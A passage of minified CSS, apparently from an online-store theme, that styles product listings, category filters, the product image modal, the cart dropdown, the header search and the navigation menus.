.discount-percentage.discount-percentage,.product-miniature .on-sale.discount-amount,.product-miniature .on-sale.discount-percentage,.product-miniature .online-only.discount-amount,.product-miniature .online-only.discount-percentage,.product-miniature .pack.discount-amount,.product-miniature .pack.discount-percentage,.product-miniature .product-flags .new.discount-amount,.product-miniature .product-flags .new.discount-percentage{z-index:2;background:#f39d72}.product-miniature .discount-amount.online-only,.product-miniature .discount-percentage.online-only,.product-miniature .on-sale.online-only,.product-miniature .online-only.online-only,.product-miniature .pack.online-only,.product-miniature .product-flags .new.online-only{font-size:.8125rem;margin-top:13rem;margin-left:8.688rem}.product-miniature .discount-amount.online-only:before,.product-miniature .discount-percentage.online-only:before,.product-miniature .on-sale.online-only:before,.product-miniature .online-only.online-only:before,.product-miniature .pack.online-only:before,.product-miniature .product-flags .new.online-only:before{content:"\E30A";font-family:Material Icons;vertical-align:middle;margin:.3125rem}#products .comments_note,.featured-products .comments_note,.product-accessories .comments_note,.product-miniature .comments_note{text-align:center;color:#999}#products .count,.featured-products .count,.product-accessories .count,.product-miniature .count{color:#999;font-weight:700;position:relative;bottom:.5rem}#products .all-product-link,.featured-products .all-product-link,.product-accessories .all-product-link,.product-miniature .all-product-link{clear:both;color:#999;font-weight:700;margin-top:1.5rem;margin-bottom:1.5rem}#products .products-select{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#products .up{margin:1rem 0 0}#products .up .btn-secondary,#products .up .btn-tertiary{color:#fff}#products .up .btn-secondary .material-icons,#products .up .btn-tertiary .material-icons{margin-right:0}#js-product-list-header .block-category{margin-bottom:15px}.block-category #category-description p,.block-category #category-description strong{font-weight:400;color:#888}.block-category #category-description p{margin-bottom:0}.block-category #category-description p:first-child{margin-bottom:1.25rem}.block-category .category-cover{position:relative;margin-bottom:15px}#subcategories ul{margin-bottom:30px}#subcategories li.subcategory-block{display:inline-block;margin-right:5px;padding:4px 10px;border:1px solid #eee}.facet-dropdown{color:#999;padding-left:0;padding-right:0;background:#f1f1f1;border:3px solid transparent;box-sizing:border-box;box-shadow:1px 1px 1px 1px #f1f1f1}.facet-dropdown.open{border:0}.facet-dropdown.open>.select-title{border:3px solid #ffb400;background:#ddd}.facet-dropdown .select-title{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:0;width:100%;color:#333;background:#f1f1f1;padding:.625rem .625rem .625rem 1.25rem;cursor:pointer}.facet-dropdown .select-title>i{margin-left:auto}.facet-dropdown .select-list{display:block;color:#333;background:#ddd;padding:.625rem 1.25rem}.facet-dropdown .select-list:hover{background:#ffb400;color:#fff;text-decoration:none}.facet-dropdown .dropdown-menu{padding:0;margin-top:3px;left:auto;width:100%;background:#ddd;border:none;box-shadow:1px 1px 1px 1px #f1f1f1}@media (max-width:767px){#subcategories ul{margin-bottom:20px}}#left-column>div,#right-column>div,#left-column>section,#right-column>section{margin-bottom:30px}#left-column>div:last-child,#right-column>div:last-child{margin-bottom:0}#left-column>section.mt-50,#right-column>section.mt-50{margin-top:0}.block-categories .widget-title,#search_filters>.facet-title,#left-column .products-section-title,#left-column .block-categories h4,#left-column .block-blog h4,#left-column .block-blog .h6,#right-column .products-section-title,#right-column .block-categories h4,#right-column .block-blog h4,#right-column .wishlist_block h4,#right-column .block-blog .h6{margin-bottom:20px;font-weight:500;font-size:18px;line-height:20px;display:block;text-align:left;color:#fff;padding:15px 15px;background:#333;text-transform:uppercase;border:none;position:relative}#search_filters .search-filter-inner,.block-categories .category-top-menu li .category-sub-menu{margin-left:5px}.block-categories .category-sub-menu .category-sub-link{font-size:.875rem}.collapse.menu{display:block}.block-categories .category-sub-menu li{position:relative}.block-categories .category-sub-menu li>a{width:100%;display:block;padding:5px 0}.block-categories .category-sub-menu li .category-sub-menu{padding:0 0 0 15px}.block-categories .category-sub-menu li:not([data-depth="0"]):not([data-depth="1"]){padding-left:.3125rem}.block-categories .category-sub-menu li:not([data-depth="0"]):not([data-depth="1"]):before{content:"-";margin-right:.3125rem}.block-categories .collapse-icons,.block-blog .collapse-icons{position:absolute;right:-5px;top:0;padding:0;cursor:pointer}.block-categories .category-sub-menu .collapse-icons .material-icons{font-size:16px;font-weight:600}.block-categories .collapse-icons[aria-expanded=true] .add{display:none}.block-categories .collapse-icons[aria-expanded=true] .remove{display:block}.block-categories .category-sub-menu li:hover>a,.block-categories .category-sub-menu li:hover .collapse-icons,.block-categories .collapse-icons .add:hover,.block-categories .collapse-icons .remove:hover{color:#ffb400}.block-categories .collapse-icons .remove{display:none}.block-categories .arrows .arrow-down,.block-categories .arrows .arrow-right{font-size:.875rem;cursor:pointer;margin-left:2px}.block-categories .arrows .arrow-down:hover,.block-categories .arrows .arrow-right:hover{color:#ffb400}.block-categories .arrows .arrow-down,.block-categories .arrows[aria-expanded=true] .arrow-right{display:none}.block-categories .arrows[aria-expanded=true] .arrow-down{display:inline-block}.block-categories select{background:#fff;height:40px;line-height:40px;outline:none}#_desktop_search_filters_clear_all{margin-bottom:20px}#search_filters>section.facet{padding-top:0}.facet label{font-weight:500}#search_filters section+section.facet,#search_filters_brands .facet,#search_filters_suppliers .facet{padding-top:20px}#search_filters .facet .facet-title,#search_filters_brands .facet .facet-title,#search_filters_suppliers .facet .facet-title{color:#333;margin-bottom:15px;text-transform:capitalize}#search_filters .facet .collapse,#search_filters_brands .facet .collapse,#search_filters_suppliers .facet .collapse{display:block}#search_filters .facet li:last-child .facet-label,#search_filters section:last-child ul{margin-bottom:0}#search_filters_brands .facet,#search_filters_suppliers .facet{padding-top:0}#search_filters_brands .facet .facet-label,#search_filters_suppliers .facet .facet-label{margin-bottom:.3125rem}#search_filters .custom-radio{width:15px;height:15px;margin-right:5px}#search_filters .facet .facet-label a,#search_filters_brands .facet .facet-label a,#search_filters_suppliers .facet .facet-label a{display:inline-block;font-weight:400}#search_filters .ui-slider-horizontal{height:.4em;margin-bottom:7px}#left-column [class*='col-'],#left-column .container,#left-column .row,#right-column [class*='col-'],#right-column .container,#right-column .row{padding:0;margin:0}#left-column .products [class*='col-'],#right-column .products [class*='col-']{width:100%;margin-bottom:20px}#left-column .products [class*='col-']:last-child,#right-column .products [class*='col-']:last-child{margin:0}#left-column .box-content,#right-column .box-content{padding:0}#left-column .products .product-item,#right-column .products .product-item{margin-bottom:0;border:none}#left-column .product-item .prdouct-btn-wrapper,#right-column .product-item .prdouct-btn-wrapper,#left-column .product-item .add-to-cart,#right-column .product-item .add-to-cart,#left-column .product-item .products-decs:before,#right-column .product-item .products-decs:before,#left-column .product-description .product-title a::after,#right-column .product-description .product-title a::after,#left-column .product-item .product-flags,#right-column .product-item .product-flags,#left-column .product-item .product-btn-icon-quickview,#right-column .product-item .product-btn-icon-quickview{display:none}#left-column .product-item .product-image-wraper,#right-column .product-item .product-image-wraper{float:left;margin-right:15px;width:80px;border:none}#left-column .product-item .product-description,#right-column .product-item .product-description{padding:0;float:left;text-align:left;background:transparent}#left-column .product-item .products-decs,#right-column .product-item .products-decs{padding:0}#left-column .product-item:hover .products-decs,#right-column .product-item:hover .products-decs{padding:0;bottom:unset}#left-column .product-item .product-title,#right-column .product-item .product-title{line-height:20px}#wrapper .banner{display:block}.widget_media_image .sidebar-banner{overflow:hidden;position:relative}.widget_media_image:hover img{transform:scale(1.05);-moz-transform:scale(1.05);-ms-transform:scale(1.05);-o-transform:scale(1.05);-webkit-transform:scale(1.05)}.widget_media_image img{transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;display:block}.active_filters{background:#f5f5f5;padding:15px 15px 5px;margin-bottom:30px}.active_filters .active-filter-title{display:inline;margin-right:15px}.active_filters ul{display:inline}.active_filters .filter-block{color:#333;margin-right:10px;margin-bottom:10px;background:#fff;padding:5px 10px;display:inline-block;font-size:13px;border:1px solid #eee}.active_filters .filter-block .close{color:#333;font-size:.9375rem;opacity:1;margin-top:.1875rem;margin-left:.3125rem}.advertising-block{margin-bottom:1.563rem}.advertising-block img{width:100%}.block-categories .collapse-icons .remove,.header-menu .collapse-icons .remove{display:none}@media (min-width:992px){#left-column .product-item .product-image-wraper,#right-column .product-item .product-image-wraper{margin-right:5%;width:35%}#left-column .product-item .product-description,#right-column .product-item .product-description{width:55%}}@media (max-width:991px){#left-column>div,#right-column>div,#left-column>section,#right-column>section{margin-bottom:15px}#left-column,#right-column{width:100%;margin-top:30px}#category #left-column #search_filter_controls{text-align:center;margin:20px 0}#category #left-column #search_filter_controls button{margin:0 .5rem}#category #left-column #search_filters .facet{padding-top:0}#category #left-column #search_filters .facet .title{cursor:pointer;padding:10px 0}#category #left-column #search_filters .facet .title .collapse-icons .remove,#category #left-column #search_filters .facet .title[aria-expanded=true] .collapse-icons .add{display:none}#category #left-column #search_filters .facet .title[aria-expanded=true] .collapse-icons .remove{display:block}#category #left-column #search_filters .facet .facet-title{margin:0;display:inline-block;text-transform:uppercase}#category #left-column #search_filters .facet .h6{margin-bottom:0;display:inline-block}#category #left-column #search_filters .facet .navbar-toggler{display:inline-block;padding:0}#category #left-column #search_filters .facet .collapse{display:none}#category #left-column #search_filters .facet .collapse.in{display:block}#category #left-column #search_filters .facet .facet-label a{margin-top:0}#category #left-column #search_filters .facet ul{margin-bottom:0}#category #left-column #search_filters .facet ul li{padding:10px}#category #content-wrapper,#category #search_filter_toggler{width:100%}.products-sort-order .select-title{margin-left:0}.products-selection h1{padding-top:0;text-align:center;margin-bottom:1rem}.products-selection .showing{padding-top:1rem}#best-sales #content-wrapper,#new-products #content-wrapper,#prices-drop #content-wrapper{width:100%}#left-column .widget_media_image,#right-column .widget_media_image{display:none}#search_filters .facet .facet-label{margin:0}.block-category .category-cover{position:relative;text-align:center}.block-category{padding-bottom:0}.block-categories .navbar-toggler{display:block;border:none}.block-categories .widget-title .collapse-icons,.block-blog .collapse-icons{position:relative}.category-sub-menu .collapse .collapse{display:none}.category-sub-menu .collapse.in .collapse{display:block}.mobilemenu .title[aria-expanded=true] .collapse-icons .remove,.block-categories .widget-title[aria-expanded=true] .collapse-icons .remove{display:block}.mobilemenu .title .collapse-icons .remove,.block-categories .widget-title .collapse-icons .remove,.block-categories .widget-title[aria-expanded=true] .collapse-icons .add,.mobilemenu .title[aria-expanded=true] .collapse-icons .add{display:none}#left-column .featured-products .products-section-title::after,#right-column .featured-products .products-section-title::after,.block-blog h4::after{content:"\F107";font-family:FontAwesome;position:absolute;right:10px;font-size:20px}#left-column .featured-products .products-section-title::after,#right-column .featured-products .products-section-title::after{right:10px}#left-column .featured-products .products-section-title.active::after,#right-column .featured-products .products-section-title.active::after,.block-blog h4.active::after{content:"\F106"}#search_filters_wrapper{position:fixed;top:0;left:0;width:100%;max-width:320px;z-index:999;background:#fff;height:100%;overflow:auto}#search_filters{padding:0 15px}.block-categories .widget-title,#search_filters>.facet-title,#left-column .products-section-title,#left-column .block-categories h4,#left-column .block-blog h4,#left-column .block-blog .h6,#right-column .products-section-title,#right-column .block-categories h4,#right-column .block-blog h4,#right-column .wishlist_block h4,#right-column .block-blog .h6{margin-bottom:0;padding:10px 10px;font-size:16px}#left-column .products.product-carousel,#left-right .products.product-carousel{padding-top:20px}.block-categories .category-top-menu li .category-sub-menu{padding-top:15px}.main .collapse.menu{display:none}.main .collapse.in.menu,.collapse .collapse.menu{display:block}}@media screen and (max-width:767px){.category-cover{display:none}.block-category{min-height:0;margin-bottom:0}.card{box-shadow:none;background-color:inherit}#category #search_filter_toggler{padding:5px 20px}}@media (max-width:575px){.products-selection .filter-button{padding-left:0}}@media (max-width:365px){#left-column .product-item .product-image-wraper,#right-column .product-item .product-image-wraper{margin-right:5%;width:35%}#left-column .product-item .product-description,#right-column .product-item .product-description{width:55%}}#product-modal .modal-content{background:transparent;border:none;padding:0}#product-modal .modal-content .modal-body{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:-30%}#product-modal .modal-content .modal-body .product-cover-modal{background:#fff}#product-modal .modal-content .modal-body .image-caption{background:#fff none repeat scroll 0 0;float:left;padding:20px 0 0;width:100%}#product-modal .modal-dialog{background:#fff none repeat scroll 0 0;max-width:800px}#product-modal .modal-header{border:medium none;padding:10px 10px 0}#product-modal .modal-content .modal-body{background:#fff;float:left;margin:0;width:100%}#product-modal .modal-content .modal-body figure{width:80%}#product-modal .modal-content .modal-body .image-caption p{margin-bottom:0}#product-modal .modal-content .modal-body .thumbnails{float:left;position:relative;width:20%;display:table}#product-modal .modal-content .modal-body .mask{position:relative;overflow:hidden;max-height:47rem;margin:40px 0;z-index:1}#product-modal .modal-content .modal-body .product-images{float:left;padding:0 5px 0 20px;margin:0;width:100%}#product-modal .modal-content .modal-body .product-images li{display:inline;float:left;margin:0 0 10px;width:100%}#product-modal .modal-content .modal-body .mask.nomargin{margin-top:0}#product-modal .modal-content .modal-body .product-images img{background:#fff none repeat scroll 0 0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;cursor:pointer;width:100%;margin-top:5px;margin-bottom:.625rem;border:1px solid #eee}#product-modal .modal-content .modal-body .arrows{color:#000;cursor:pointer;height:100%;text-align:center;width:100%;z-index:1}#product-modal .modal-content .modal-body .arrows .arrow-up{opacity:.2;position:absolute;top:-40px;left:14px}#product-modal .modal-content .modal-body .arrows .arrow-down{bottom:-40px;position:absolute;left:14px}#product-modal .modal-content .modal-body .product-images img:hover,#product-modal .modal-content .modal-body .product-images img.selected{box-shadow:0 0 6px 1px rgba(0,0,0,.1);-moz-box-shadow:0 0 6px 1px rgba(0,0,0,.1);-webkit-box-shadow:0 0 6px 1px rgba(0,0,0,.1)}#product-modal .modal-content .modal-body .arrows i{display:inline-block;font-size:6.25rem;left:0;margin:auto;position:absolute;right:0;outline:none}.products-selection .title{color:#999}#blockcart-modal{color:#333}#blockcart-modal .modal-dialog{max-width:1140px;width:100%}#blockcart-modal .modal-header{background:#ffb400;border:none}#blockcart-modal .modal-header .close{color:#fff}#blockcart-modal .modal-title{color:#fff}#blockcart-modal .modal-title i.material-icons{margin-right:15px}#blockcart-modal .modal-body{background:#f7f7f7;padding:3.125rem 1.875rem}#blockcart-modal .divide-right{border-right:1px solid #eee}#blockcart-modal .product-image{width:100%}#blockcart-modal .product-name{color:#ffb400;text-transform:none}#blockcart-modal .modal-body .divide-right span{display:inline-block;margin-bottom:.3125rem}#blockcart-modal .cart-content{padding-left:30px}#blockcart-modal .cart-products-count{font-size:16px;float:unset;font-style:unset}#blockcart-modal .cart-content .cart-content-btn{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}#blockcart-modal .cart-content .cart-content-btn button{margin-right:10px}#blockcart-modal .cart-content .cart-content-btn .btn{white-space:inherit;padding:8px 20px}#blockcart-modal .cart-content .btn{margin-bottom:15px}#blockcart-modal .cart-content p.product-total{background-color:#f1f1f1;padding:.5rem}#blockcart-modal .cart-content p{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0 .5rem}@media (max-width:991px){.product-cover img{width:100%}#product-modal .modal-content .modal-body{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-left:0}#product-modal .modal-content .modal-body img.product-cover-modal{width:100%}#product-modal .modal-content .modal-body .arrows{display:none}#product-modal .modal-content .modal-body .image-caption{width:100%}#blockcart-modal .modal-dialog{width:calc(100% - 20px)}#blockcart-modal .modal-body{padding:1.875rem}#blockcart-modal .product-image{width:100%;display:block;max-width:15.63rem;margin:0 auto .9375rem}#blockcart-modal .cart-content{padding-left:0}#blockcart-modal .product-name,#product-availability{margin-top:.625rem}}@media (max-width:767px){#blockcart-modal .divide-right{border-right:none;margin-bottom:20px}#blockcart-modal .modal-body{padding:1rem}}.cart-grid-body{margin-bottom:10px}.cart-grid-body .no-items{padding:15px;display:inline-block}.cart-grid-body a.label:hover{color:#ffb400}.cart-grid-body .card-block{padding:1rem}.card-block.cart-summary-totals,.checkout.cart-detailed-actions{border-top:1px solid #eee}.cart-item{padding:1rem 0}.product-line-grid-left{padding-right:0;text-align:center}.product-line-grid-body .product-price{margin:5px 0 0}.product-line-grid-body>.product-line-info>.label{padding:0;line-height:inherit;text-align:left;white-space:inherit}.product-line-grid-body>.product-line-info>.out-of-stock{color:red}.product-line-grid-body>.product-line-info>.available{color:#ffb400}.product-line-grid-body>.product-line-info>.unit-price-cart{padding-left:.3125rem;font-size:.875rem;color:#999}.cart-grid-right{margin-bottom:10px}.product-line-grid-right .cart-line-product-actions,.product-line-grid-right .product-price{line-height:36px}.product-line-grid-right .cart-line-product-actions .remove-from-cart,.product-line-grid-right .product-price .remove-from-cart{display:inline-block;margin-top:.3125rem}.cart-grid-right .promo-discounts{margin-bottom:0}.cart-grid-right .promo-discounts .cart-summary-line .label{color:#999}.cart-grid-right .promo-discounts .cart-summary-line .label .code{text-decoration:underline;cursor:pointer}.cart-summary-line{clear:both}.cart-summary-line:after{content:"";display:table;clear:both}.cart-summary-line .label{padding-left:0;font-weight:400;white-space:inherit}.cart-summary-line .value{color:#333;float:right}.cart-summary-line.cart-summary-subtotals .label,.cart-summary-line.cart-summary-subtotals .value{font-weight:400}.block-promo .promo-code{padding:1.6rem;background:#f1f1f1}.block-promo .promo-code .alert-danger{position:relative;margin-top:1.25rem;background:#ff4c4c;color:#fff;display:none}.block-promo .promo-code .alert-danger:after{bottom:100%;left:10%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-bottom-color:#ff4c4c;border-width:10px;margin-left:-10px}.block-promo .promo-code form{text-align:center}.block-promo .promo-input{color:#333;border:1px solid #999;height:2.5rem;text-indent:.625rem;width:50%}.block-promo .promo-input+button{margin-top:-4px;text-transform:capitalize}.block-promo .cart-summary-line .label,.block-promo .promo-name{color:#ff9a52;font-weight:600}.block-promo .cart-summary-line .label a,.block-promo .promo-name a{font-weight:400;color:#333;display:inline-block}.block-promo .promo-code-button{padding-left:1.25rem;margin-bottom:1.25rem;display:inline-block}#cart .box-content.featured{margin:50px 0 0;padding:0}.block-promo.promo-highlighted{padding:1.25rem;padding-bottom:0;margin-bottom:0}@media (max-width:767px){.product-line-grid-body{margin-bottom:1rem}}@media (max-width:575px){.cart-items{padding:1rem 0}.cart-item{border-bottom:1px solid #f1f1f1}.cart-item:last-child{border-bottom:0}.cart-grid-body .cart-overview{padding:0}.cart-grid-body .no-items{padding:1rem;display:inline-block}.product-line-grid-left{padding-right:0!important}}@media (max-width:430px){.product-line-grid-right .price,.product-line-grid-right .qty{width:100%}}.customization-modal .modal-content{border-radius:0;border:1px solid #ddd}.customization-modal .modal-content .modal-body{padding-top:0}.customization-modal .modal-content .modal-body .product-customization-line{padding-bottom:.9375rem;padding-top:.9375rem;border-bottom:1px solid #ddd}.customization-modal .modal-content .modal-body .product-customization-line .label{font-weight:700;text-align:right}.customization-modal .modal-content .modal-body .product-customization-line:last-child{padding-bottom:0;border-bottom:0}.lds-ripple{width:50px;height:50px;position:absolute;top:50%;left:50%;text-align:center;transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}.lds-ripple div{position:absolute;width:50px;height:50px;border-radius:100%;background:#ffb400;-webkit-animation:loader3 1.5s linear infinite;animation:loader3 1.5s linear infinite;left:0;top:0}.lds-ripple div:nth-child(2){animation-delay:-0.9s;-webkit-animation-delay:-0.9s}@keyframes loader3{0%{transform:scale(0,0);opacity:.8}100%{transform:scale(1,1);opacity:0}}@-webkit-keyframes loader3{0%{-webkit-transform:scale(0,0);opacity:.8}100%{-webkit-transform:scale(1,1);opacity:0}}.loader-wrapper{position:fixed;top:0;left:0;right:0;bottom:0;background-color:#fff;z-index:9999999;display:block}#header.header-fixed{position:fixed;top:0;left:0;right:0;-webkit-animation:fadeInDown 0.5s ease-out forwards;-moz-animation:fadeInDown 0.5s ease-out forwards;-o-animation:fadeInDown 0.5s ease-out forwards;animation:fadeInDown 0.5s ease-out forwards;z-index:222}#header.header-fixed .header-nav,#header.header-fixed .header-top-box{display:none}#header .header-nav{position:relative;z-index:9;background-color:#f7f7f7;padding:10px 0}.header-nav-inner>div{position:relative;display:inline-block}.header-toplink{float:left}.header-toplink p{margin:0}#_desktop_currency_selector{margin-right:15px}.language-selector button,.currency-selector button{color:#222;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-transform:capitalize}.language-selector button:hover,.currency-selector button:hover{color:#ffb400}.currency-selector strong{font-weight:400}#header .dropdown-menu{top:150%;right:0;left:auto;background:#fff;color:#222;border:none;padding:10px 0;-webkit-box-shadow:0 8px 30px rgba(0,0,0,.1);-moz-box-shadow:0 8px 30px rgba(0,0,0,.1);box-shadow:0 8px 30px rgba(0,0,0,.1)}#header #_desktop_user_info .dropdown-menu{top:65px}#header .cart_block.dropdown-menu{top:100%;background:#fff;-webkit-box-shadow:0 8px 30px rgba(0,0,0,.1);-moz-box-shadow:0 8px 30px rgba(0,0,0,.1);box-shadow:0 8px 30px rgba(0,0,0,.1)}#header .header-nav .material-icons{line-height:inherit}#header .header-nav .material-icons.expand-more{margin-left:-.375rem}#header .dropdown-menu li .dropdown-item{padding:5px 20px}#header .dropdown-menu li:hover .dropdown-item{color:#ffb400}#header .dropdown-menu li:last-child .dropdown-item{border:none}#header .header-top-inner{display:table;width:100%;margin:0 auto;position:relative}.header-right-sidebar>div,.header-left-sidebar>div{position:relative;z-index:1;display:inline-block}.header-top-inner>div{display:table-cell}#_mobile_logo{padding:24px 0}.header-right-innre{display:flex;float:right;padding:35px 0}i.user{background:url([data-uri]) no-repeat scroll -76px 0;width:25px;height:25px;z-index:1;display:block}#_desktop_user_info{margin:0 15px}.blockcart .shopping-cart{background:url([data-uri]) no-repeat scroll -127px 0;height:25px;width:25px;z-index:2;border:none;float:right;position:relative;cursor:pointer}.shopcart-inner{display:inline-block}.cart-detail{text-transform:uppercase;font-weight:700;display:block;text-align:right;cursor:pointer}.header-cart .cart-products-count{color:#fff;float:right;position:absolute;background:#ffb400;right:-3px;top:15px;border-radius:50%;padding:1px 3px;z-index:2;line-height:1.1}.header-cart a{position:relative;display:block}i.fa.fa-shopping-bag{font-size:24px;vertical-align:top;margin-right:5px;padding:8px 0}.cart_block{background:#fff;border:1px solid #eee;padding:20px 0;position:absolute;right:0;left:auto;top:100%;width:330px;display:none;z-index:1000}.cart_block .item-empty{margin-bottom:0;text-align:center;color:#333}.cart_block_content{float:left;text-align:center;width:100%}.cart_block .cart_block_content{max-height:215px;overflow-y:auto;width:100%;min-height:20px;padding:0 20px;overflow-x:hidden}.cart_block .cart_block_item{float:left;margin:0 0 15px;width:100%;position:relative}.cart_block .product-images{float:left;margin:0 15px 0 0}.cart_block .product-info{text-align:left;color:#222;padding-right:30px}.cart_block span{color:#222}.cart_block .product-name a:hover{color:#ffb400}.product-info .product-name{line-height:1.4;display:block;margin-bottom:10px;font-size:14px;font-weight:400;text-transform:none}.product-info-inner{font-size:14px;font-weight:400;line-height:16px;margin:0 0 5px}.cart_block .product-remove{margin:0;position:absolute;right:0;top:0;transition:all .2s;-moz-transition:all .2s;-webkit-transition:all .2s;-o-transition:all .2s;-ms-transition:all .2s;padding:0 4px;box-shadow:none;background-color:#333}.cart_block .cart-summary{font-size:14px;text-align:center;width:100%;padding:0 20px;color:#999;overflow:hidden}.cart_block .cart-summary .cart-total{border-top:1px solid #eee;border-bottom:1px solid #eee;padding:15px 0;margin:15px 0;text-transform:none;overflow:hidden}.cart_block .cart-summary .cart-total span{display:inline-block;vertical-align:top}.cart_block .cart-summary .cart-total span.label,.cart_block .cart-summary .cart-total span.value{font-weight:500;font-size:18px}.cart_block span.product-price,.cart_block .cart-summary .cart-total span.value{color:#ffb400}.cart_block .cart-action{margin:0;width:100%;text-align:center;padding:0 20px}.cart_block .products .product-remove i{font-size:14px;color:#fff}.cart_block .cart-button.cart-action a{width:100%;margin-top:15px}.header-search{position:relative;text-align:right}.search-box i{font-size:20px;color:#fff;transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s}.search-box.search-icons.active i.fa.fa-search:before{content:"\F00D"}#searchbox{position:relative}.search-box.search-icons{top:2px;position:relative}.mt-search-widget form input[type=text]{border:none;width:100%;padding:10px 50px 10px 20px;color:#999;height:45px;max-height:45px;overflow:unset;background:#eee;border-radius:20px}.mt-search-widget form button[type=submit]{position:absolute;border:none;bottom:0;right:5px;color:#fff;top:5px;margin:0;background:#ffb400;border-radius:50%;width:35px;height:35px}.search-form{position:relative}#search_popup .search_popup_inner{background:#fff;padding:15px;max-height:450px;overflow-y:auto}#search_popup .search_info{text-align:left}#search_popup .product-item{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:15px;border:none;padding-bottom:15px}#search_popup .product-item:last-child{margin-bottom:0;border-bottom:none;padding-bottom:0}#search_popup .search_img{margin-right:15px;-ms-flex-negative:0;flex-shrink:0}#search_popup .product-price{margin-top:5px}#search_popup{width:100%;margin:0 auto;position:absolute;-webkit-box-shadow:0 8px 30px rgba(0,0,0,.1);-moz-box-shadow:0 8px 30px rgba(0,0,0,.1);box-shadow:0 8px 30px rgba(0,0,0,.1)}.header-bottom-inner{background:#222;text-align:center;position:relative}#header .menu,#header .menu>ul>li{display:inline-block}#_desktop_top_menu{max-width:1170px;position:relative;width:100%}#top-menu{list-style:none;margin:0;padding:0}.top-menu a[data-depth="0"]{color:#fff;text-shadow:none;padding:15px 15px;font-size:16px;text-transform:uppercase;text-align:center;position:relative}.navbar-toggler{padding:2px;font-size:.9375rem;line-height:1;background:no-repeat;border:1px solid transparent;border-radius:0}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.top-menu .sub-menu.collapse{display:none}.top-menu .popover{max-width:inherit;border-radius:0}.top-menu .collapse{display:inherit}.top-menu a:not([data-depth="0"]){font-size:14px;text-transform:capitalize;padding:5px 20px}.top-menu .sub-menu a:hover{color:#ffb400}#_desktop_top_menu .top-menu[data-depth="0"] li:hover .sub-menu{display:block!important}#top-menu>li:hover>a,#top-menu>li.open:hover>a{color:#ffb400}@media (min-width:576px){.header-top .mt-search-widget{position:relative;left:0;right:0;padding:5px 0;z-index:5;opacity:1;display:block;visibility:visible;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}}@media (min-width:992px){#_desktop_logo{padding:24px 15px}.header-top .mt-search-widget{padding:27.5px 0}#top-menu>li>a:after{bottom:0;content:"";height:2px;left:0;max-width:100%;padding:0;position:absolute;right:100%;background:#ffb400;transition-duration:0.3s;transition-property:right;transition-timing-function:ease-out}#top-menu>li:hover>a:after{right:0}#header .menu .sub-menu{opacity:0;display:block!important;margin-left:0;z-index:10000;border-radius:0;display:none;top:100%!important;width:auto;left:auto;right:auto;background-color:#fff;padding:10px 0;border:none;overflow:hidden;-webkit-transform:scale(0,0);-ms-transform:scale(0,0);transform:scale(0,0);filter:alpha(opacity=0);transform-origin:20% 20% 0;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s}#header .menu ul>li:hover .sub-menu{-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);opacity:1;filter:alpha(opacity=100);-webkit-transition:all 500ms ease 0s;-moz-transition:all 500ms ease 0s;-o-transition:all 500ms ease 0s;transition:all 500ms ease 0s}#header .menu li.normal-dropdown .sub-menu{width:230px}.top-menu .sub-menu ul[data-depth="1"]>li{float:left;margin:0;min-width:182px}#header li.normal-dropdown .sub-menu ul[data-depth="1"]>li{min-width:inherit;width:100%}#header li:not(.normal-dropdown) .sub-menu li>a.dropdown-submenu{font-weight:500;margin-bottom:5px;font-size:16px}.top-menu a[data-depth="0"] span{padding:8px 10px;font-weight:700;border:1px solid transparent}.top-menu a[data-depth="0"]:hover,.top-menu a[data-depth="0"]:hover span{color:#ffb400;text-decoration:none}}@media (max-width:991px){#menu-icon{cursor:pointer;padding:13px 0;color:#ffb400;text-align:left}.mt-search-widget form input[type=text]{width:250px;height:40px}.mt-search-widget form button[type=submit]{right:2.5px;top:2.5px}#search_popup{width:auto;right:0;top:100%}.heder-center{padding:0}.header-search{padding:0}.cart_block{right:15px}.menu-tabs{padding:8px 0}#_mobile_logo{padding:14px 0}.header-right-innre{padding:25px 0}#header #_desktop_user_info .dropdown-menu{top:55px}.language-selector button,.currency-selector button{color:#fff;display:block;width:100%;position:relative}.js-top-menu-bottom{margin-top:15px;padding-top:15px;border-top:1px solid #ddd}#header .js-top-menu-bottom .dropdown-menu{position:relative;background:transparent;border:none;box-shadow:none;left:0;min-width:100%;top:0}#header .js-top-menu-bottom button i{font-size:20px;position:absolute;right:10px;font-weight:600}#mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector,#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper{padding:5px 15px}}@media (max-width:767px){#header.is-open,#header.is-open .header-top{background-color:#fff}}@media (max-width:575px){.header-nav-inner>div{display:block;text-align:center}#_desktop_language_selector,#_desktop_currency_selector{display:inline-block}#header #_desktop_currency_selector .dropdown-menu{right:auto;left:0}.header-top .mt-search-widget{display:none;position:absolute;right:0;top:100%;z-index:5}.header-search{padding:14px 0}#header 